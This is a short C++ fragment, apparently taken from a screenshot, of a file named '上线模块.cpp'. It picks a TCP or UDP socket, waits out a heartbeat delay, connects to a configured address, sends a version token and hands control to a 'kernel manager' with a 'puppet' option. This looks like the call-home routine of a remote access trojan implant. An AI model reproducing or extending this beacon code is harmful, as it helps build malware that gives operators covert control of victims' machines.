 上线模块.cpp
上线模块
(全局范围)
233 if (IsTcp == 1)
234 socketClient = (CTcpSocket*)ptcp;
235 else
236 socketClient = (CUdpSocket*)pudp;
237 Sleep(_ttoi(MyInfo.szHeart) * 1000);
238
239 if (!socketClient->Connect(szAddress, _ttoi(szPort))) { ... }
243 CKernelManager manager(socketClient, MyInfo.otherset.puppet);
244 BYTE Token[2] = {};
245 Token[0] = TOKEN_GETVERSION;
246 #ifdef _WIN64
247 Token[1] = 1;
248 #else
249 Token[1] = 0;
250 #endif
251 socketClient->Send(Token, 2);
252 socketClient->run_event_loop();
253 WaitForSingleObject(manager.hWorker, INFINITE);
254
255 }
256 return 0;
257 }